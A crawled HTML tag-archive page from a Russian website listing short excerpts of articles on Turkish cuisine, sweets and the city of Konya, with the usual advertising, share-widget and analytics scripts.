

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://znamus.ru/tag/tureckaja-kuhnja/
body_size: 4258
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>турецкая кухня znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='ZHHO_3813061225694'></div><!--t3813061225694--><div id='tZHHO_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: турецкая кухня</h1>
      </header>
      <article id="post-745" class="post-745 post type-post status-publish format-standard hentry category-kuhni-mira-2 tag-desert tag-eda tag-zakuski tag-kebab tag-kofe tag-kulinarija tag-kuhnja tag-maslo tag-muka tag-mjaso tag-napitki tag-ovoshhi tag-picca tag-plov tag-podborka-luchshih-receptov tag-recepty-mjasnyh-bljud tag-recepty-rybnyh-bljud tag-recepty-supov tag-ryba tag-salaty tag-supy tag-tureckaja-kuhnja tag-turcija tag-hleb tag-chaj">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/tureckaja_kuhnja" rel="bookmark">Турецкая кухня. Подборка лучших рецептов</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-17676.jpg" alt="Турецкая кухня. Подборка лучших рецептов" title="Турецкая кухня. Подборка лучших рецептов"></div>
          <p class="small">Турецкая кухня &#8212; это, без сомнения, одна из самых богатых кухонь мира. Вместе с китайской и французской она относится к 3 самым известным и богатым кухням мира.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-432" class="post-432 post type-post status-publish format-standard hentry category-puteshestvija-goroda-i-strany tag-goroda tag-dervishi tag-konja tag-kurort tag-mevlana tag-mechet tag-muzei tag-otdyh tag-oteli tag-otpusk tag-puteshestvennik tag-puteshestie tag-tanec tag-tureckaja-kuhnja tag-turcija tag-tury tag-foto">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/konya" rel="bookmark">Конья – город дервишей</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-10299.jpg" alt="Конья – город дервишей" title="Конья – город дервишей"></div>
          <p class="small">Небольшой турецкий городок в 600 км от Стамбула.Конья-святое место для мусульман, христиан, иудеев, людей без вероисповедания и людей, влюбленных в Бога.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-311" class="post-311 post type-post status-publish format-standard hentry category-eda-i-napitki tag-baklazhan tag-karnyjaryk tag-kuhnja tag-mjasnye-bljuda tag-ovoshhnye-bljuda tag-recepty tag-tureckaja-kuhnja tag-turcija tag-farshirovannyj-baklazhan">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/karniyarik" rel="bookmark">Готовим дома: Турецкое блюдо &#171;Карныярык&#187; (мастер-класс)</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-7489.jpg" alt="Готовим дома: Турецкое блюдо " title="Готовим дома: Турецкое блюдо "></div>
          <p class="small">Кулинарный мастер &#8212; класс, рецепты с пошаговым фото.Карныярык – блюдо из фаршированного баклажана. Название блюда, карныярык, переводится с турецкого как &#171;разрезанный живот&#187;, а само оно представляет собой половинки баклажанов, начиненные фаршем и специями.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-336" class="post-336 post type-post status-publish format-standard hentry category-eda-i-napitki tag-video-recepty tag-gotovim-doma tag-kuhnja tag-mannaja-krupa tag-master-klassy tag-recepty tag-recepty-s-foto tag-sladosti tag-sladost tag-tureckaja-kuhnja tag-halva tag-halva-iz-manki">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/irmik_helvasi" rel="bookmark">Готовим дома: Халва из манной крупы (мастер-класс)</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-8128.jpg" alt="Готовим дома: Халва из манной крупы (мастер-класс)" title="Готовим дома: Халва из манной крупы (мастер-класс)"></div>
          <p class="small">Халва – это истинно восточное лакомство, известное людям с древних времен. Существуют различные виды халвы. Так, в жарких странах ее предпочитают изготавливать из кунжута или орехов, а в странах с умеренным климатом – из семечек подсолнуха, добавляя туда сахар, мед или патоку. Халва из манной крупы принадлежит к турецкой кухне и является одним из основных сладостей турецкой кухни.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-170" class="post-170 post type-post status-publish format-standard hentry category-deserty tag-vypechka tag-deserty-i-vypechka tag-morozhenoe tag-pahlava tag-rahat-lukum tag-recepty tag-sladosti-iz-turcii tag-tureckaja-kuhnja tag-tureckie-lakomstva tag-tureckie-sladosti">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/sladosti-turkish" rel="bookmark">Турецкие сладости. Подборка лучших рецептов</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-3494.jpg" alt="Турецкие сладости. Подборка лучших рецептов" title="Турецкие сладости. Подборка лучших рецептов"></div>
          <p class="small">Турки – они и есть турки. То, что у нас в России обычный &#171;сарай&#187; – у них целый дворец с султаном и наложницами; а русский &#171;дурак&#187; &#8212; у них просто автобусная остановка. Но все так называемые &#171;турецкие блюда&#187; и &#171;турецкие сладости&#187; &#8212; это исторические блюда знати завоеванной турками в 1453 году Византии, позднее иногда дополненные овощами Нового Света.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2018. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769225556599832
body_size: 396
content:
cb__utl_cb_share_1769225556599832('1ea92d09c43527572b24fe052f11127b');